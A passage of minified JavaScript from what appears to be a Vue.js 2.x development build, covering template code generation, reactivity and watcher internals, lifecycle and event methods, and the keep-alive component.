		if (t) return "$event.keyCode!==" + t;
		var n = Wu[e];
		return "_k($event.keyCode," + JSON.stringify(e) + "," + JSON.stringify(n) + ",$event.key)"
	}
	function ci(e, t) {
		var n = new Xu(t);
		return {
			render: "with(this){return " + (e ? li(e, n) : '_c("div")') + "}",
			staticRenderFns: n.staticRenderFns
		}
	}
	function li(e, t) {
		if (e.staticRoot && !e.staticProcessed) return fi(e, t);
		if (e.once && !e.onceProcessed) return di(e, t);
		if (e["for"] && !e.forProcessed) return vi(e, t);
		if (e["if"] && !e.ifProcessed) return pi(e, t);
		if ("template" !== e.tag || e.slotTarget) {
			if ("slot" === e.tag) return Si(e, t);
			var n;
			if (e.component) n = Ei(e.component, e, t);
			else {
				var r = e.plain ? undefined : mi(e, t),
					i = e.inlineTemplate ? null : _i(e, t, !0);
				n = "_c('" + e.tag + "'" + (r ? "," + r : "") + (i ? "," + i : "") + ")"
			}
			for (var o = 0; o < t.transforms.length; o++) n = t.transforms[o](e, n);
			return n
		}
		return _i(e, t) || "void 0"
	}
	function fi(e, t) {
		return e.staticProcessed = !0, t.staticRenderFns.push("with(this){return " + li(e, t) + "}"), "_m(" + (t.staticRenderFns.length - 1) + (e.staticInFor ? ",true" : "") + ")"
	}
	function di(e, t) {
		if (e.onceProcessed = !0, e["if"] && !e.ifProcessed) return pi(e, t);
		if (e.staticInFor) {
			for (var n = "", r = e.parent; r;) {
				if (r["for"]) {
					n = r.key;
					break
				}
				r = r.parent
			}
			return n ? "_o(" + li(e, t) + "," + t.onceId+++"," + n + ")" : (t.warn("v-once can only be used inside v-for that is keyed. "), li(e, t))
		}
		return fi(e, t)
	}
	function pi(e, t, n, r) {
		return e.ifProcessed = !0, hi(e.ifConditions.slice(), t, n, r)
	}
	function hi(e, t, n, r) {
		function i(e) {
			return n ? n(e, t) : e.once ? di(e, t) : li(e, t)
		}
		if (!e.length) return r || "_e()";
		var o = e.shift();
		return o.exp ? "(" + o.exp + ")?" + i(o.block) + ":" + hi(e, t, n, r) : "" + i(o.block)
	}
	function vi(e, t, n, r) {
		var i = e["for"],
			o = e.alias,
			a = e.iterator1 ? "," + e.iterator1 : "",
			s = e.iterator2 ? "," + e.iterator2 : "";
		return t.maybeComponent(e) && "slot" !== e.tag && "template" !== e.tag && !e.key && t.warn("<" + e.tag + ' v-for="' + o + " in " + i + '">: component lists rendered with v-for should have explicit keys. See https://vuejs.org/guide/list.html#key for more info.', !0), e.forProcessed = !0, (r || "_l") + "((" + i + "),function(" + o + a + s + "){return " + (n || li)(e, t) + "})"
	}
	function mi(e, t) {
		var n = "{",
			r = gi(e, t);
		r && (n += r + ","), e.key && (n += "key:" + e.key + ","), e.ref && (n += "ref:" + e.ref + ","), e.refInFor && (n += "refInFor:true,"), e.pre && (n += "pre:true,"), e.component && (n += 'tag:"' + e.tag + '",');
		for (var i = 0; i < t.dataGenFns.length; i++) n += t.dataGenFns[i](e);
		if (e.attrs && (n += "attrs:{" + ji(e.attrs) + "},"), e.props && (n += "domProps:{" + ji(e.props) + "},"), e.events && (n += oi(e.events, !1, t.warn) + ","), e.nativeEvents && (n += oi(e.nativeEvents, !0, t.warn) + ","), e.slotTarget && !e.slotScope && (n += "slot:" + e.slotTarget + ","), e.scopedSlots && (n += bi(e.scopedSlots, t) + ","), e.model && (n += "model:{value:" + e.model.value + ",callback:" + e.model.callback + ",expression:" + e.model.expression + "},"), e.inlineTemplate) {
			var o = yi(e, t);
			o && (n += o + ",")
		}
		return n = n.replace(/,$/, "") + "}", e.wrapData && (n = e.wrapData(n)), e.wrapListeners && (n = e.wrapListeners(n)), n
	}
	function gi(e, t) {
		var n = e.directives;
		if (n) {
			var r, i, o, a, s = "directives:[",
				u = !1;
			for (r = 0, i = n.length; r < i; r++) {
				o = n[r], a = !0;
				var c = t.directives[o.name];
				c && (a = !! c(e, o, t.warn)), a && (u = !0, s += '{name:"' + o.name + '",rawName:"' + o.rawName + '"' + (o.value ? ",value:(" + o.value + "),expression:" + JSON.stringify(o.value) : "") + (o.arg ? ',arg:"' + o.arg + '"' : "") + (o.modifiers ? ",modifiers:" + JSON.stringify(o.modifiers) : "") + "},")
			}
			return u ? s.slice(0, -1) + "]" : void 0
		}
	}
	function yi(e, t) {
		var n = e.children[0];
		if (1 === e.children.length && 1 === n.type || t.warn("Inline-template components must have exactly one child element."), 1 === n.type) {
			var r = ci(n, t.options);
			return "inlineTemplate:{render:function(){" + r.render + "},staticRenderFns:[" + r.staticRenderFns.map(function(e) {
				return "function(){" + e + "}"
			}).join(",") + "]}"
		}
	}
	function bi(e, t) {
		return "scopedSlots:_u([" + Object.keys(e).map(function(n) {
			return xi(n, e[n], t)
		}).join(",") + "])"
	}
	function xi(e, t, n) {
		return t["for"] && !t.forProcessed ? wi(e, t, n) : "{key:" + e + ",fn:" + ("function(" + String(t.slotScope) + "){return " + ("template" === t.tag ? t["if"] ? t["if"] + "?" + (_i(t, n) || "undefined") + ":undefined" : _i(t, n) || "undefined" : li(t, n)) + "}") + "}"
	}
	function wi(e, t, n) {
		var r = t["for"],
			i = t.alias,
			o = t.iterator1 ? "," + t.iterator1 : "",
			a = t.iterator2 ? "," + t.iterator2 : "";
		return t.forProcessed = !0, "_l((" + r + "),function(" + i + o + a + "){return " + xi(e, t, n) + "})"
	}
	function _i(e, t, n, r, i) {
		var o = e.children;
		if (o.length) {
			var a = o[0];
			if (1 === o.length && a["for"] && "template" !== a.tag && "slot" !== a.tag) return (r || li)(a, t);
			var s = n ? Ci(o, t.maybeComponent) : 0,
				u = i || Ti;
			return "[" + o.map(function(e) {
				return u(e, t)
			}).join(",") + "]" + (s ? "," + s : "")
		}
	}
	function Ci(e, t) {
		for (var n = 0, r = 0; r < e.length; r++) {
			var i = e[r];
			if (1 === i.type) {
				if (ki(i) || i.ifConditions && i.ifConditions.some(function(e) {
					return ki(e.block)
				})) {
					n = 2;
					break
				}(t(i) || i.ifConditions && i.ifConditions.some(function(e) {
					return t(e.block)
				})) && (n = 1)
			}
		}
		return n
	}
	function ki(e) {
		return e["for"] !== undefined || "template" === e.tag || "slot" === e.tag
	}
	function Ti(e, t) {
		return 1 === e.type ? li(e, t) : 3 === e.type && e.isComment ? $i(e) : Ai(e)
	}
	function Ai(e) {
		return "_v(" + (2 === e.type ? e.expression : Oi(JSON.stringify(e.text))) + ")"
	}
	function $i(e) {
		return "_e(" + JSON.stringify(e.text) + ")"
	}
	function Si(e, t) {
		var n = e.slotName || '"default"',
			r = _i(e, t),
			i = "_t(" + n + (r ? "," + r : ""),
			o = e.attrs && "{" + e.attrs.map(function(e) {
				return Ji(e.name) + ":" + e.value
			}).join(",") + "}",
			a = e.attrsMap["v-bind"];
		return !o && !a || r || (i += ",null"), o && (i += "," + o), a && (i += (o ? "" : ",null") + "," + a), i + ")"
	}
	function Ei(e, t, n) {
		var r = t.inlineTemplate ? null : _i(t, n, !0);
		return "_c(" + e + "," + mi(t, n) + (r ? "," + r : "") + ")"
	}
	function ji(e) {
		for (var t = "", n = 0; n < e.length; n++) {
			var r = e[n];
			t += '"' + r.name + '":' + Oi(r.value) + ","
		}
		return t.slice(0, -1)
	}
	function Oi(e) {
		return e.replace(/\u2028/g, "\\u2028").replace(/\u2029/g, "\\u2029")
	}
	function Ni(e) {
		var t = [];
		return e && Di(e, t), t
	}
	function Di(e, t) {
		if (1 === e.type) {
			for (var n in e.attrsMap) if (Su.test(n)) {
				var r = e.attrsMap[n];
				r && ("v-for" === n ? Mi(e, 'v-for="' + r + '"', t) : $u.test(n) ? Li(r, n + '="' + r + '"', t) : Pi(r, n + '="' + r + '"', t))
			}
			if (e.children) for (var i = 0; i < e.children.length; i++) Di(e.children[i], t)
		} else 2 === e.type && Pi(e.expression, e.text, t)
	}
	function Li(e, t, n) {
		var r = e.replace(Yu, ""),
			i = r.match(Ku);
		i && "$" !== r.charAt(i.index - 1) && n.push('avoid using JavaScript unary operator as property name: "' + i[0] + '" in expression ' + t.trim()), Pi(e, t, n)
	}
	function Mi(e, t, n) {
		Pi(e["for"] || "", t, n), Ii(e.alias, "v-for alias", t, n), Ii(e.iterator1, "v-for iterator", t, n), Ii(e.iterator2, "v-for iterator", t, n)
	}
	function Ii(e, t, n, r) {
		if ("string" == typeof e) try {
			new Function("var " + e + "=_")
		} catch (i) {
			r.push("invalid " + t + ' "' + e + '" in expression: ' + n.trim())
		}
	}
	function Pi(e, t, n) {
		try {
			new Function("return " + e)
		} catch (i) {
			var r = e.replace(Yu, "").match(Ju);
			r ? n.push('avoid using JavaScript keyword as property name: "' + r[0] + '"\n  Raw expression: ' + t.trim()) : n.push("invalid expression: " + i.message + " in\n\n    " + e + "\n\n  Raw expression: " + t.trim() + "\n")
		}
	}
	function Fi(e, t) {
		try {
			return new Function(e)
		} catch (n) {
			return t.push({
				err: n,
				code: e
			}), x
		}
	}
	function Hi(e) {
		var t = Object.create(null);
		return function(n, r, i) {
			var o = (r = y({}, r)).warn || To;
			delete r.warn;
			try {
				new Function("return 1")
			} catch (l) {
				l.toString().match(/unsafe-eval|CSP/) && o("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")
			}
			var a = r.delimiters ? String(r.delimiters) + n : n;
			if (t[a]) return t[a];
			var s = e(n, r);
			s.errors && s.errors.length && o("Error compiling template:\n\n" + n + "\n\n" + s.errors.map(function(e) {
				return "- " + e
			}).join("\n") + "\n", i), s.tips && s.tips.length && s.tips.forEach(function(e) {
				return Ao(e, i)
			});
			var u = {},
				c = [];
			return u.render = Fi(s.render, c), u.staticRenderFns = s.staticRenderFns.map(function(e) {
				return Fi(e, c)
			}), s.errors && s.errors.length || !c.length || o("Failed to generate render function:\n\n" + c.map(function(e) {
				var t = e.err,
					n = e.code;
				return t.toString() + " in\n\n" + n + "\n"
			}).join("\n"), i), t[a] = u
		}
	}
	function qi(e) {
		return bu = bu || document.createElement("div"), bu.innerHTML = e ? '<a href="\n"/>' : '<div a="\n"/>', bu.innerHTML.indexOf("&#10;") > 0
	}
	function Ri(e) {
		if (e.outerHTML) return e.outerHTML;
		var t = document.createElement("div");
		return t.appendChild(e.cloneNode(!0)), t.innerHTML
	}
	var Bi = Object.freeze({}),
		Wi = Object.prototype.toString,
		Ui = d("slot,component", !0),
		Vi = d("key,ref,slot,slot-scope,is"),
		zi = Object.prototype.hasOwnProperty,
		Xi = /-(\w)/g,
		Ji = v(function(e) {
			return e.replace(Xi, function(e, t) {
				return t ? t.toUpperCase() : ""
			})
		}),
		Ki = v(function(e) {
			return e.charAt(0).toUpperCase() + e.slice(1)
		}),
		Yi = /\B([A-Z])/g,
		Gi = v(function(e) {
			return e.replace(Yi, "-$1").toLowerCase()
		}),
		Qi = function(e, t, n) {
			return !1
		},
		Zi = function(e) {
			return e
		},
		eo = "data-server-rendered",
		to = ["component", "directive", "filter"],
		no = ["beforeCreate", "created", "beforeMount", "mounted", "beforeUpdate", "updated", "beforeDestroy", "destroyed", "activated", "deactivated", "errorCaptured"],
		ro = {
			optionMergeStrategies: Object.create(null),
			silent: !1,
			productionTip: !0,
			devtools: !0,
			performance: !1,
			errorHandler: null,
			warnHandler: null,
			ignoredElements: [],
			keyCodes: Object.create(null),
			isReservedTag: Qi,
			isReservedAttr: Qi,
			isUnknownElement: Qi,
			getTagNamespace: x,
			parsePlatformTagName: Zi,
			mustUseProp: Qi,
			_lifecycleHooks: no
		},
		io = /[^\w.$]/,
		oo = "__proto__" in {},
		ao = "undefined" != typeof window,
		so = "undefined" != typeof WXEnvironment && !! WXEnvironment.platform,
		uo = so && WXEnvironment.platform.toLowerCase(),
		co = ao && window.navigator.userAgent.toLowerCase(),
		lo = co && /msie|trident/.test(co),
		fo = co && co.indexOf("msie 9.0") > 0,
		po = co && co.indexOf("edge/") > 0,
		ho = co && co.indexOf("android") > 0 || "android" === uo,
		vo = co && /iphone|ipad|ipod|ios/.test(co) || "ios" === uo,
		mo = co && /chrome\/\d+/.test(co) && !po,
		go = {}.watch,
		yo = !1;
	if (ao) try {
		var bo = {};
		Object.defineProperty(bo, "passive", {
			get: function() {
				yo = !0
			}
		}), window.addEventListener("test-passive", null, bo)
	} catch (nc) {}
	var xo, wo, _o = function() {
			return xo === undefined && (xo = !ao && "undefined" != typeof global && "server" === global.process.env.VUE_ENV), xo
		},
		Co = ao && window.__VUE_DEVTOOLS_GLOBAL_HOOK__,
		ko = "undefined" != typeof Symbol && $(Symbol) && "undefined" != typeof Reflect && $(Reflect.ownKeys);
	wo = "undefined" != typeof Set && $(Set) ? Set : function() {
		function e() {
			this.set = Object.create(null)
		}
		return e.prototype.has = function(e) {
			return !0 === this.set[e]
		}, e.prototype.add = function(e) {
			this.set[e] = !0
		}, e.prototype.clear = function() {
			this.set = Object.create(null)
		}, e
	}();
	var To = x,
		Ao = x,
		$o = x,
		So = x,
		Eo = "undefined" != typeof console,
		jo = /(?:^|[-_])(\w)/g,
		Oo = function(e) {
			return e.replace(jo, function(e) {
				return e.toUpperCase()
			}).replace(/[-_]/g, "")
		};
	To = function(e, t) {
		var n = t ? $o(t) : "";
		ro.warnHandler ? ro.warnHandler.call(null, e, t, n) : Eo && !ro.silent && console.error("[Vue warn]: " + e + n)
	}, Ao = function(e, t) {
		Eo && !ro.silent && console.warn("[Vue tip]: " + e + (t ? $o(t) : ""))
	}, So = function(e, t) {
		if (e.$root === e) return "<Root>";
		var n = "function" == typeof e && null != e.cid ? e.options : e._isVue ? e.$options || e.constructor.options : e || {},
			r = n.name || n._componentTag,
			i = n.__file;
		if (!r && i) {
			var o = i.match(/([^/\\]+)\.vue$/);
			r = o && o[1]
		}
		return (r ? "<" + Oo(r) + ">" : "<Anonymous>") + (i && !1 !== t ? " at " + i : "")
	};
	var No = function(e, t) {
			for (var n = ""; t;) t % 2 == 1 && (n += e), t > 1 && (e += e), t >>= 1;
			return n
		};
	$o = function(e) {
		if (e._isVue && e.$parent) {
			for (var t = [], n = 0; e;) {
				if (t.length > 0) {
					var r = t[t.length - 1];
					if (r.constructor === e.constructor) {
						n++, e = e.$parent;
						continue
					}
					n > 0 && (t[t.length - 1] = [r, n], n = 0)
				}
				t.push(e), e = e.$parent
			}
			return "\n\nfound in\n\n" + t.map(function(e, t) {
				return "" + (0 === t ? "---\x3e " : No(" ", 5 + 2 * t)) + (Array.isArray(e) ? So(e[0]) + "... (" + e[1] + " recursive calls)" : So(e))
			}).join("\n")
		}
		return "\n\n(found in " + So(e) + ")"
	};
	var Do = 0,
		Lo = function() {
			this.id = Do++, this.subs = []
		};
	Lo.prototype.addSub = function(e) {
		this.subs.push(e)
	}, Lo.prototype.removeSub = function(e) {
		p(this.subs, e)
	}, Lo.prototype.depend = function() {
		Lo.target && Lo.target.addDep(this)
	}, Lo.prototype.notify = function() {
		for (var e = this.subs.slice(), t = 0, n = e.length; t < n; t++) e[t].update()
	}, Lo.target = null;
	var Mo = [],
		Io = function(e, t, n, r, i, o, a, s) {
			this.tag = e, this.data = t, this.children = n, this.text = r, this.elm = i, this.ns = undefined, this.context = o, this.fnContext = undefined, this.fnOptions = undefined, this.fnScopeId = undefined, this.key = t && t.key, this.componentOptions = a, this.componentInstance = undefined, this.parent = undefined, this.raw = !1, this.isStatic = !1, this.isRootInsert = !0, this.isComment = !1, this.isCloned = !1, this.isOnce = !1, this.asyncFactory = s, this.asyncMeta = undefined, this.isAsyncPlaceholder = !1
		},
		Po = {
			child: {
				configurable: !0
			}
		};
	Po.child.get = function() {
		return this.componentInstance
	}, Object.defineProperties(Io.prototype, Po);
	var Fo = function(e) {
			void 0 === e && (e = "");
			var t = new Io;
			return t.text = e, t.isComment = !0, t
		},
		Ho = Array.prototype,
		qo = Object.create(Ho);
	["push", "pop", "shift", "unshift", "splice", "sort", "reverse"].forEach(function(e) {
		var t = Ho[e];
		T(qo, e, function() {
			for (var n = [], r = arguments.length; r--;) n[r] = arguments[r];
			var i, o = t.apply(this, n),
				a = this.__ob__;
			switch (e) {
			case "push":
			case "unshift":
				i = n;
				break;
			case "splice":
				i = n.slice(2)
			}
			return i && a.observeArray(i), a.dep.notify(), o
		})
	});
	var Ro = Object.getOwnPropertyNames(qo),
		Bo = {
			shouldConvert: !0
		},
		Wo = function(e) {
			this.value = e, this.dep = new Lo, this.vmCount = 0, T(e, "__ob__", this), Array.isArray(e) ? ((oo ? D : L)(e, qo, Ro), this.observeArray(e)) : this.walk(e)
		};
	Wo.prototype.walk = function(e) {
		for (var t = Object.keys(e), n = 0; n < t.length; n++) I(e, t[n], e[t[n]])
	}, Wo.prototype.observeArray = function(e) {
		for (var t = 0, n = e.length; t < n; t++) M(e[t])
	};
	var Uo = ro.optionMergeStrategies;
	Uo.el = Uo.propsData = function(e, t, n, r) {
		return n || To('option "' + r + '" can only be used during instance creation with the `new` keyword.'), Xo(e, t)
	}, Uo.data = function(e, t, n) {
		return n ? R(e, t, n) : t && "function" != typeof t ? (To('The "data" option should be a function that returns a per-instance value in component definitions.', n), e) : R(e, t)
	}, no.forEach(function(e) {
		Uo[e] = B
	}), to.forEach(function(e) {
		Uo[e + "s"] = W
	}), Uo.watch = function(e, t, n, r) {
		if (e === go && (e = undefined), t === go && (t = undefined), !t) return Object.create(e || null);
		if (K(r, t, n), !e) return t;
		var i = {};
		y(i, e);
		for (var o in t) {
			var a = i[o],
				s = t[o];
			a && !Array.isArray(a) && (a = [a]), i[o] = a ? a.concat(s) : Array.isArray(s) ? s : [s]
		}
		return i
	}, Uo.props = Uo.methods = Uo.inject = Uo.computed = function(e, t, n, r) {
		if (t && K(r, t, n), !e) return t;
		var i = Object.create(null);
		return y(i, e), t && y(i, t), i
	}, Uo.provide = R;
	var Vo, zo, Xo = function(e, t) {
			return t === undefined ? e : t
		},
		Jo = /^(String|Number|Boolean|Function|Symbol)$/,
		Ko = [],
		Yo = !1,
		Go = !1;
	if ("undefined" != typeof setImmediate && $(setImmediate)) zo = function() {
		setImmediate(se)
	};
	else if ("undefined" == typeof MessageChannel || !$(MessageChannel) && "[object MessageChannelConstructor]" !== MessageChannel.toString()) zo = function() {
		setTimeout(se, 0)
	};
	else {
		var Qo = new MessageChannel,
			Zo = Qo.port2;
		Qo.port1.onmessage = se, zo = function() {
			Zo.postMessage(1)
		}
	}
	if ("undefined" != typeof Promise && $(Promise)) {
		var ea = Promise.resolve();
		Vo = function() {
			ea.then(se), vo && setTimeout(x)
		}
	} else Vo = zo;
	var ta, na, ra = ao && window.performance;
	ra && ra.mark && ra.measure && ra.clearMarks && ra.clearMeasures && (ta = function(e) {
		return ra.mark(e)
	}, na = function(e, t, n) {
		ra.measure(e, t, n), ra.clearMarks(t), ra.clearMarks(n), ra.clearMeasures(e)
	});
	var ia, oa = d("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,require"),
		aa = function(e, t) {
			To('Property or method "' + t + '" is not defined on the instance but referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.', e)
		},
		sa = "undefined" != typeof Proxy && Proxy.toString().match(/native code/);
	if (sa) {
		var ua = d("stop,prevent,self,ctrl,shift,alt,meta,exact");
		ro.keyCodes = new Proxy(ro.keyCodes, {
			set: function(e, t, n) {
				return ua(t) ? (To("Avoid overwriting built-in modifier in config.keyCodes: ." + t), !1) : (e[t] = n, !0)
			}
		})
	}
	var ca = {
		has: function(e, t) {
			var n = t in e,
				r = oa(t) || "_" === t.charAt(0);
			return n || r || aa(e, t), n || !r
		}
	},
		la = {
			get: function(e, t) {
				return "string" != typeof t || t in e || aa(e, t), e[t]
			}
		};
	ia = function(e) {
		if (sa) {
			var t = e.$options,
				n = t.render && t.render._withStripped ? la : ca;
			e._renderProxy = new Proxy(e, n)
		} else e._renderProxy = e
	};
	var fa, da = new wo,
		pa = v(function(e) {
			var t = "&" === e.charAt(0),
				n = "~" === (e = t ? e.slice(1) : e).charAt(0),
				r = "!" === (e = n ? e.slice(1) : e).charAt(0);
			return e = r ? e.slice(1) : e, {
				name: e,
				once: n,
				capture: r,
				passive: t
			}
		}),
		ha = null,
		va = !1,
		ma = 100,
		ga = [],
		ya = [],
		ba = {},
		xa = {},
		wa = !1,
		_a = !1,
		Ca = 0,
		ka = 0,
		Ta = function(e, t, n, r, i) {
			this.vm = e, i && (e._watcher = this), e._watchers.push(this), r ? (this.deep = !! r.deep, this.user = !! r.user, this.lazy = !! r.lazy, this.sync = !! r.sync) : this.deep = this.user = this.lazy = this.sync = !1, this.cb = n, this.id = ++ka, this.active = !0, this.dirty = this.lazy, this.deps = [], this.newDeps = [], this.depIds = new wo, this.newDepIds = new wo, this.expression = t.toString(), "function" == typeof t ? this.getter = t : (this.getter = A(t), this.getter || (this.getter = function() {}, To('Failed watching path: "' + t + '" Watcher only accepts simple dot-delimited paths. For full control, use a function instead.', e))), this.value = this.lazy ? undefined : this.get()
		};
	Ta.prototype.get = function() {
		S(this);
		var e, t = this.vm;
		try {
			e = this.getter.call(t, t)
		} catch (nc) {
			if (!this.user) throw nc;
			ie(nc, t, 'getter for watcher "' + this.expression + '"')
		} finally {
			this.deep && le(e), E(), this.cleanupDeps()
		}
		return e
	}, Ta.prototype.addDep = function(e) {
		var t = e.id;
		this.newDepIds.has(t) || (this.newDepIds.add(t), this.newDeps.push(e), this.depIds.has(t) || e.addSub(this))
	}, Ta.prototype.cleanupDeps = function() {
		for (var e = this, t = this.deps.length; t--;) {
			var n = e.deps[t];
			e.newDepIds.has(n.id) || n.removeSub(e)
		}
		var r = this.depIds;
		this.depIds = this.newDepIds, this.newDepIds = r, this.newDepIds.clear(), r = this.deps, this.deps = this.newDeps, this.newDeps = r, this.newDeps.length = 0
	}, Ta.prototype.update = function() {
		this.lazy ? this.dirty = !0 : this.sync ? this.run() : Ve(this)
	}, Ta.prototype.run = function() {
		if (this.active) {
			var e = this.get();
			if (e !== this.value || o(e) || this.deep) {
				var t = this.value;
				if (this.value = e, this.user) try {
					this.cb.call(this.vm, e, t)
				} catch (nc) {
					ie(nc, this.vm, 'callback for watcher "' + this.expression + '"')
				} else this.cb.call(this.vm, e, t)
			}
		}
	}, Ta.prototype.evaluate = function() {
		this.value = this.get(), this.dirty = !1
	}, Ta.prototype.depend = function() {
		for (var e = this, t = this.deps.length; t--;) e.deps[t].depend()
	}, Ta.prototype.teardown = function() {
		var e = this;
		if (this.active) {
			this.vm._isBeingDestroyed || p(this.vm._watchers, this);
			for (var t = this.deps.length; t--;) e.deps[t].removeSub(e);
			this.active = !1
		}
	};
	var Aa = {
		enumerable: !0,
		configurable: !0,
		get: x,
		set: x
	},
		$a = {
			lazy: !0
		};
	mt(gt.prototype);
	var Sa = {
		init: function(e, t, n, r) {
			if (!e.componentInstance || e.componentInstance._isDestroyed)(e.componentInstance = wt(e, ha, n, r)).$mount(t ? e.elm : undefined, t);
			else if (e.data.keepAlive) {
				var i = e;
				Sa.prepatch(i, i)
			}
		},
		prepatch: function(e, t) {
			var n = t.componentOptions;
			Me(t.componentInstance = e.componentInstance, n.propsData, n.listeners, t, n.children)
		},
		insert: function(e) {
			var t = e.context,
				n = e.componentInstance;
			n._isMounted || (n._isMounted = !0, He(n, "mounted")), e.data.keepAlive && (t._isMounted ? We(n) : Pe(n, !0))
		},
		destroy: function(e) {
			var t = e.componentInstance;
			t._isDestroyed || (e.data.keepAlive ? Fe(t, !0) : t.$destroy())
		}
	},
		Ea = Object.keys(Sa),
		ja = 1,
		Oa = 2,
		Na = 0;
	!
	function(e) {
		e.prototype._init = function(e) {
			var t = this;
			t._uid = Na++;
			var n, r;
			ro.performance && ta && (n = "vue-perf-start:" + t._uid, r = "vue-perf-end:" + t._uid, ta(n)), t._isVue = !0, e && e._isComponent ? Et(t, e) : t.$options = Y(jt(t.constructor), e || {}, t), ia(t), t._self = t, De(t), Ae(t), St(t), He(t, "beforeCreate"), it(t), Xe(t), rt(t), He(t, "created"), ro.performance && ta && (t._name = So(t, !1), ta(r), na("vue " + t._name + " init", n, r)), t.$options.el && t.$mount(t.$options.el)
		}
	}(Dt), function(e) {
		var t = {};
		t.get = function() {
			return this._data
		};
		var n = {};
		n.get = function() {
			return this._props
		}, t.set = function(e) {
			To("Avoid replacing instance root $data. Use nested data properties instead.", this)
		}, n.set = function() {
			To("$props is readonly.", this)
		}, Object.defineProperty(e.prototype, "$data", t), Object.defineProperty(e.prototype, "$props", n), e.prototype.$set = P, e.prototype.$delete = F, e.prototype.$watch = function(e, t, n) {
			var r = this;
			if (s(t)) return nt(r, e, t, n);
			(n = n || {}).user = !0;
			var i = new Ta(r, e, t, n);
			return n.immediate && t.call(r, i.value), function() {
				i.teardown()
			}
		}
	}(Dt), function(e) {
		var t = /^hook:/;
		e.prototype.$on = function(e, n) {
			var r = this,
				i = this;
			if (Array.isArray(e)) for (var o = 0, a = e.length; o < a; o++) r.$on(e[o], n);
			else(i._events[e] || (i._events[e] = [])).push(n), t.test(e) && (i._hasHookEvent = !0);
			return i
		}, e.prototype.$once = function(e, t) {
			function n() {
				r.$off(e, n), t.apply(r, arguments)
			}
			var r = this;
			return n.fn = t, r.$on(e, n), r
		}, e.prototype.$off = function(e, t) {
			var n = this,
				r = this;
			if (!arguments.length) return r._events = Object.create(null), r;
			if (Array.isArray(e)) {
				for (var i = 0, o = e.length; i < o; i++) n.$off(e[i], t);
				return r
			}
			var a = r._events[e];
			if (!a) return r;
			if (!t) return r._events[e] = null, r;
			if (t) for (var s, u = a.length; u--;) if ((s = a[u]) === t || s.fn === t) {
				a.splice(u, 1);
				break
			}
			return r
		}, e.prototype.$emit = function(e) {
			var t = this,
				n = e.toLowerCase();
			n !== e && t._events[n] && Ao('Event "' + n + '" is emitted in component ' + So(t) + ' but the handler is registered for "' + e + '". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "' + Gi(e) + '" instead of "' + e + '".');
			var r = t._events[e];
			if (r) {
				r = r.length > 1 ? g(r) : r;
				for (var i = g(arguments, 1), o = 0, a = r.length; o < a; o++) try {
					r[o].apply(t, i)
				} catch (nc) {
					ie(nc, t, 'event handler for "' + e + '"')
				}
			}
			return t
		}
	}(Dt), function(e) {
		e.prototype._update = function(e, t) {
			var n = this;
			n._isMounted && He(n, "beforeUpdate");
			var r = n.$el,
				i = n._vnode,
				o = ha;
			ha = n, n._vnode = e, i ? n.$el = n.__patch__(i, e) : (n.$el = n.__patch__(n.$el, e, t, !1, n.$options._parentElm, n.$options._refElm), n.$options._parentElm = n.$options._refElm = null), ha = o, r && (r.__vue__ = null), n.$el && (n.$el.__vue__ = n), n.$vnode && n.$parent && n.$vnode === n.$parent._vnode && (n.$parent.$el = n.$el)
		}, e.prototype.$forceUpdate = function() {
			var e = this;
			e._watcher && e._watcher.update()
		}, e.prototype.$destroy = function() {
			var e = this;
			if (!e._isBeingDestroyed) {
				He(e, "beforeDestroy"), e._isBeingDestroyed = !0;
				var t = e.$parent;
				!t || t._isBeingDestroyed || e.$options["abstract"] || p(t.$children, e), e._watcher && e._watcher.teardown();
				for (var n = e._watchers.length; n--;) e._watchers[n].teardown();
				e._data.__ob__ && e._data.__ob__.vmCount--, e._isDestroyed = !0, e.__patch__(e._vnode, null), He(e, "destroyed"), e.$off(), e.$el && (e.$el.__vue__ = null), e.$vnode && (e.$vnode.parent = null)
			}
		}
	}(Dt), function(e) {
		mt(e.prototype), e.prototype.$nextTick = function(e) {
			return ce(e, this)
		}, e.prototype._render = function() {
			var e = this,
				t = e.$options,
				n = t.render,
				r = t._parentVnode;
			if (e._isMounted) for (var i in e.$slots) {
				var o = e.$slots[i];
				(o._rendered || o[0] && o[0].elm) && (e.$slots[i] = N(o, !0))
			}
			e.$scopedSlots = r && r.data.scopedSlots || Bi, e.$vnode = r;
			var a;
			try {
				a = n.call(e._renderProxy, e.$createElement)
			} catch (nc) {
				if (ie(nc, e, "render"), e.$options.renderError) try {
					a = e.$options.renderError.call(e._renderProxy, e.$createElement, nc)
				} catch (nc) {
					ie(nc, e, "renderError"), a = e._vnode
				} else a = e._vnode
			}
			return a instanceof Io || (Array.isArray(a) && To("Multiple root nodes returned from render function. Render function should return a single root node.", e), a = Fo()), a.parent = r, a
		}
	}(Dt);
	var Da = [String, RegExp, Array],
		La = {
			KeepAlive: {
				name: "keep-alive",
				"abstract": !0,
				props: {
					include: Da,
					exclude: Da,
					max: [String, Number]
				},
				created: function() {
					this.cache = Object.create(null), this.keys = []
				},
				destroyed: function() {
					var e = this;
					for (var t in e.cache) Wt(e.cache, t, e.keys)
				},
				watch: {
					include: function(e) {
						Bt(this, function(t) {
							return Rt(e, t)
						})
					},
					exclude: function(e) {
						Bt(this, function(t) {
							return !Rt(e, t)
						})
					}
				},
				render: function() {
					var e = this.$slots["default"],
						t = Te(e),
						n = t && t.componentOptions;
					if (n) {
						var r = qt(n),
							i = this,
							o = i.include,
							a = i.exclude;
						if (o && (!r || !Rt(o, r)) || a && r && Rt(a, r)) return t;
						var s = this,
							u = s.cache,
							c = s.keys,
							l = null == t.key ? n.Ctor.cid + (n.tag ? "::" + n.tag : "") : t.key;
						u[l] ? (t.componentInstance = u[l].componentInstance, p(c, l), c.push(l)) : (u[l] = t, c.push(l), this.max && c.length > parseInt(this.max) && Wt(u, c[0], c, this._vnode)), t.data.keepAlive = !0
					}
					return t || e && e[0]
				}
			}
		};
	!
	function(e) {
		var t = {};
		t.get = function() {
			return ro
		}, t.set = function() {
			To("Do not replace the Vue.config object, set individual fields instead.")
